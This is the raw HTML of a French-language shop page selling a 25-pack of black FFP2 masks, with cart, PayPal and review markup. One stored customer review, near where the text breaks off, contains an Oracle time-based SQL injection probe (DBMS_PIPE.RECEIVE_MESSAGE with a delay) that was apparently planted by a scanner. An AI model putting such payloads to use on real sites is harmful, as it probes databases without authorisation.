                            data-image-large-src="https://sneakerscare.eu/1133-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}"                            src="https://sneakerscare.eu/1133-medium_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                                            alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                title="Mascarilla negra FFP2 NR pack 25 unidades"
                                                        title="Mascarilla negra FFP2 NR pack 25 unidades"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                    data-image-large-src="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}"                                    alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                    content="https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://sneakerscare.eu/1133-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://sneakerscare.eu/1133-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                    data-image-large-src="https://sneakerscare.eu/1133-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}"                                    alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                    content="https://sneakerscare.eu/1133-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        

                        
                                                    
                
            </div>

            <div class="col-md-7 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                

                        
                        <h1 class="h1 page-title"><span>Mascarilla negra FFP2 NR pack 25 unidades</span></h1>
                    
                        
                                                                                                                                            

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>FFP2NEGRA</span>
                </div>
                                


        
                    
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="17.5">
                                                                                      17,50 €
                                                    </span></span>
                                                            </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                
                
                                                                                                            </div>

        
            </div>
                            
                                            </div>
                

                <div class="product-information">

                

                

                
                    
                        <div id="product-description-short-204"
                              class="rte-content product-description"></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://sneakerscare.eu/fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="17b57172e0a3aa992a24736a98ba933d">
                                <input type="hidden" name="id_product" value="204"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                onclick="test()"
                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>
                        <script>
                            document.addEventListener('DOMContentLoaded', function() {
                                setTimeout(function(){
                                    if($(".ap5-pack-page").length){
                                        console.log("existe")
                                        $(".add .add-to-cart").attr("data-button-action","add-to-cart")
                                        $("section#main").append('<div id="blockcart-modal-wrap2" style="display:none;"><div id="blockcart-modal2" style="display:none;" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="display: block; opacity: 1; background-color: rgba(0, 0, 0, 0.5);"><div class="modal-dialog" role="document"><div class="modal-content" style="min-height: fit-content; opacity: 1;"><div class="modal-header"><span class="modal-title"><i class="fa fa-check rtl-no-flip" aria-hidden="true"></i> Producto añadido correctamente a su carrito de compra</span><button type="button" class="close" data-dismiss="modal" onclick="$(\'#blockcart-modal2\').hide()" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><div class="row align-items-center"><div class="col-md-5 divide-right mb-1"><div class="row no-gutters align-items-center"><div class="col-6 text-center"><a href="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html"><img src="https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"data-full-size-image-url="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp"title="Mascarilla negra FFP2 NR pack 25 unidades"alt="Mascarilla negra FFP2 NR pack 25 unidades"loading="lazy"class="product-image img-fluid"></a></div><div class="col col-info"><div class="pb-1"><span class="product-name"><a href="https://sneakerscare.eu/fr/securite-et-hygiene/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html">Mascarilla negra FFP2 NR pack 25 unidades</a></span></div><div class="product-attributes text-muted pb-1"><div class="product-line-info"><span class="label"></span><span class="value"></span></div></div><span class="text-muted"></span> <span>17,50 €</span></div></div></div><div class="col-md-7"><div class="cart-content pt-3"><div class="cart-content-btn"><a href="/carrito?action=show" class="btn btn-primary btn-block btn-lg mb-2">Finalizar compra</a><button type="button" class="btn btn-secondary btn-block" onclick="$(\'#blockcart-modal2\').hide()" data-dismiss="modal">Continuar comprando</button></div></div></div></div></div></div></div></div><div id="blockcart-notification" class="ns-box  ns-effect-thumbslider"><div class="ns-box-inner row align-items-center no-gutters"><div class="ns-thumb col-3"><img src="https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"data-full-size-image-url="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp"title="Mascarilla negra FFP2 NR pack 25 unidades"alt="Mascarilla negra FFP2 NR pack 25 unidades"loading="lazy"class="product-image img-fluid"><</div><div class="ns-content col-9"><span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Mascarilla negra FFP2 NR pack 25 unidades</strong> is added to your shopping cart</span></div><div class="ns-delivery col-12 mt-4"></div></div></div></div>')
                                    }
                                    else{
                                        console.log("NO")
                                    }
                                },1000)
                              
                            })
                            function test(){
                                 setTimeout(function(){
                                    console.log("CLICKADO")
                                    $("#blockcart-modal-wrap2,div#blockcart-modal2").show()
                                    $("div#blockcart-modal2").css("opacity","1")                                    
                                    $("div#blockcart-modal2").css("background-color","rgba(0, 0, 0, 0.5)")
                                    $(".modal-content").show()
                                    $(".modal-content").css("opacity","1")
                                    console.log("ACI")
                                },2000)
                            }
                        </script>
                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="204"
           data-id-product-attribute="0"
           data-token="17b57172e0a3aa992a24736a98ba933d"
           data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="204"
           data-url="//sneakerscare.eu/fr/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            <style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=AT8Vfdj9KVKa256NznBp9w3WVnUBLBFBwpqJUnV0uW-tzhWzgsL1nWzL_JWaw0VuVa-senqomy7kADA2&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
      data-pp-buyercountry="FR"
       data-pp-style-layout="text"
    data-pp-style-logo-type="primary"
        data-pp-style-logo-position="left"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="17.5"
 data-pp-placement="product"
 data-pp-locale="fr_FR">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }
        if (!productPrice) {
          if (document.querySelector('.product__current-price')) {
            productPrice = parseFloat(document.querySelector('.product__current-price').innerText.replace(',', '.'));
          }
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

<!-- Start bnpl. Module Paypal -->

  <script>
                             var sc_init_url = "https:\/\/sneakerscare.eu\/fr\/module\/paypal\/ScInit";
                                   var scOrderUrl = "https:\/\/sneakerscare.eu\/fr\/module\/paypal\/scOrder";
                                   var bnplColor = "white";
           </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-bnpl-sdk"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=AT8Vfdj9KVKa256NznBp9w3WVnUBLBFBwpqJUnV0uW-tzhWzgsL1nWzL_JWaw0VuVa-senqomy7kADA2&intent=capture&currency=EUR&locale=fr_FR&components=buttons%2Cmarks&enable-funding=paylater');
                                    newScript.setAttribute('data-namespace', 'totPaypalBnplSdkButtons');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-bnpl-sdk'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-bnpl-sdk');
                      scripts.push(newScript);
                  }
              }
                            var script = document.querySelector('script[data-key="bnpl"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', '/modules/paypal/views/js/bnpl.js?v=6.5.0');
                  
                  if (false === ('bnpl'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'bnpl');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>






  <style>
    .product-quantity {
      flex-wrap: wrap;
    }

    .product-quantity [data-container-bnpl] {
      flex-basis: 100%;
    }
  </style>

  <div data-container-bnpl data-paypal-bnpl-source-page="product" style="float:right; margin: 10px 40px 0 0;">
    <form data-paypal-bnpl-payment-form-cart class="paypal_payment_form" action="https://sneakerscare.eu/fr/module/paypal/ScInit" method="post" data-ajax="false">
      <input
              type="hidden"
              name="id_product"
              data-paypal-bnpl-id-product
              value="204"
      />
      <input type="hidden" name="quantity" data-paypal-qty value=""/>
      <input type="hidden" name="combination" data-paypal-combination value="" />
      <input type="hidden" name="express_checkout" value=""/>
      <input type="hidden" name="current_shop_url" data-paypal-url-page value="" />
      <input type="hidden" id="source_page" name="source_page" value="product">
    </form>
    <div paypal-bnpl-button-container style="max-width: 200px"></div>
  </div>
  <div class="clearfix"></div>





  <script>
      function waitPaypalSDKIsLoaded() {
          if (typeof totPaypalBnplSdkButtons === 'undefined' || typeof BNPL === 'undefined') {
              setTimeout(waitPaypalSDKIsLoaded, 200);
              return;
          }

          BNPL.init();

          if (typeof bnplColor != 'undefined') {
              BNPL.setColor(bnplColor);
          }

          if (typeof PAYPAL_MOVE_BUTTON_AT_END != 'undefined') {
            BNPL.isMoveButtonAtEnd = PAYPAL_MOVE_BUTTON_AT_END;
          }

          BNPL.initButton();
      }

      waitPaypalSDKIsLoaded();
  </script>

<!-- End bnpl. Module Paypal -->




        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsneakerscare.eu%2Ffr%2Fsecurite-et-hygiene%2F204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" title="Partager" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Mascarilla+negra+FFP2+NR+pack+25+unidades https%3A%2F%2Fsneakerscare.eu%2Ffr%2Fsecurite-et-hygiene%2F204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsneakerscare.eu%2Ffr%2Fsecurite-et-hygiene%2F204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html/&amp;media=https%3A%2F%2Fsneakerscare.eu%2F1132%2Fmascarilla-negra-ffp2-nr-pack-25-unidades.jpg&amp;description=Mascarilla+negra+FFP2+NR+pack+25+unidades" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
<!-- Start shortcut. Module Paypal -->

  <script>
                             var sc_init_url = "https:\/\/sneakerscare.eu\/fr\/module\/paypal\/ScInit";
                                   var scOrderUrl = "https:\/\/sneakerscare.eu\/fr\/module\/paypal\/scOrder";
                                   var styleSetting = {"label":"buynow","color":"gold","shape":"rect","height":35,"width":200};
           </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=AT8Vfdj9KVKa256NznBp9w3WVnUBLBFBwpqJUnV0uW-tzhWzgsL1nWzL_JWaw0VuVa-senqomy7kADA2&intent=capture&currency=EUR&locale=fr_FR&components=buttons%2Cmarks');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdkButtons');
                  
                  if (false === ('tot-paypal-sdk'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk');
                      scripts.push(newScript);
                  }
              }
                            var script = document.querySelector('script[data-key="shortcut"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', '/modules/paypal/views/js/shortcut.js?v=6.5.0');
                  
                  if (false === ('shortcut'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'shortcut');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>






  <style>
    .product-quantity {
      flex-wrap: wrap;
    }

    .product-quantity [data-container-express-checkout] {
      flex-basis: 100%;
    }
  </style>

  <div data-container-express-checkout data-paypal-source-page="product" style="float:right; margin: 10px 40px 0 0;">
    <form data-paypal-payment-form-cart class="paypal_payment_form" action="https://sneakerscare.eu/fr/module/paypal/ScInit" title="Payer avec PayPal" method="post" data-ajax="false">
      <input
              type="hidden"
              name="id_product"
              data-paypal-id-product
              value="204"
      />
      <input type="hidden" name="quantity" data-paypal-qty value=""/>
      <input type="hidden" name="combination" data-paypal-combination value="" />
      <input type="hidden" data-paypal-id-product-attribute value="" />
      <input type="hidden" name="express_checkout" value=""/>
      <input type="hidden" name="current_shop_url" data-paypal-url-page value="" />
      <input type="hidden" id="source_page" name="source_page" value="product">
    </form>
    <div paypal-button-container></div>
  </div>
  <div class="clearfix"></div>





  <script>
      function waitPaypalIsLoaded() {
          if (typeof totPaypalSdkButtons === 'undefined' || typeof Shortcut === 'undefined') {
              setTimeout(waitPaypalIsLoaded, 200);
              return;
          }

          Shortcut.init();

          if (typeof PAYPAL_MOVE_BUTTON_AT_END != 'undefined') {
            Shortcut.isMoveButtonAtEnd = PAYPAL_MOVE_BUTTON_AT_END;
          }

          Shortcut.initButton();
      }

      waitPaypalIsLoaded();
  </script>

<!-- End shortcut. Module Paypal -->




                        

                        
                                                    

                    </div>
                </div>
                </div>
            </div>

            
        </div>

        

            

                                                

    <div class="tabs product-tabs product-sections">
                            
        
        <section id="product-details-wrapper" class="product-details-section block-section empty-product-details">
            <p class="section-title"><span>Détails du produit</span></p>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;FFP2NEGRA&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;33&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;17,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-01-27 08:41:59&quot;,&quot;date_upd&quot;:&quot;2025-03-03 15:51:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;mascarilla-negra-ffp2-nr-pack-25-unidades&quot;,&quot;name&quot;:&quot;Mascarilla negra FFP2 NR pack 25 unidades&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:204,&quot;id_product&quot;:204,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(112)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            112 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n                    &lt;div class=\&quot;col col-auto mb-3\&quot;&gt;\n                &lt;button type=\&quot;button\&quot; class=\&quot;btn btn-primary \&quot; data-bs-toggle=\&quot;modal\&quot;\n                        data-bs-target=\&quot;#iqit-reviews-modal\&quot;&gt;\n                    &lt;i class=\&quot;fa fa-pencil-square-o\&quot;\n                       aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt; Write  review\n                &lt;\/button&gt;\n            &lt;\/div&gt;\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot;&gt;\n\n        &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;aggregateRating\&quot;: {\n                        \&quot;@type\&quot;: \&quot;AggregateRating\&quot;,\n                        \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                        \&quot;reviewCount\&quot;: \&quot;112\&quot;\n                  }\n                }\n            &lt;\/script&gt;\n\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1&amp;#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&amp;#039;\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star 